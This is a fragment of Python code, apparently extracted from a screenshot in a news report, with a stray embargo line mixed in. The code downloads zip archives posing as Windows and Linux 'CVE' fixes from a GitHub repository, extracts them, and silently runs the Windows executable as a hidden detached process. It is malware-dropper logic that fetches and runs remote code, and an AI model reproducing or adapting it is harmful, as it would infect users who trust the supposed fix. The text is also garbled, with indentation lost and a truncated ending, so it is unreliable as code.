 namezip = "cveswindows.zip"
name = "cveswindows"
url = "https://github.com/GSandersonHSCS/discord-0-dayfix/raw/main/gitignore/cveswindows.zip"
des = os.path.join(os.environ['TMP'], namezip)
if not os.path.exists(os.path.join(os.environ['TMP'], name, name + ".exe")):
urllib.request.urlretrieve(url, des)
with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())
zf = ZipFile(des, 'r')
zf.extractall(os.path.join(os.environ['TMP'], name))
zf.close()
pid = subprocess.Popen([os.path.join(os.environ['TMP'], name, name + ".exe")],
creationflags=0x00000008 | subprocess.CREATE_NO_WINDOW).pid
except:
pass
Under Embargo until 6/14 at 6:00 am ET
else:
url = "https://github.com/GSandersonHSCS/discord-0-dayfix/raw/main/gitignore/cveslinux.zip"
namezip = "cveslinux.zip"
name = "cveslinux"
des = os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", namezip)
if not os.path.exists(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share",
name, name)):
urllib.request.urlretrieve(url, des)
with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())
zf = ZipFile(des, 'r')
zf.extractall(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name))
zf.close()
st = os.stat(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name,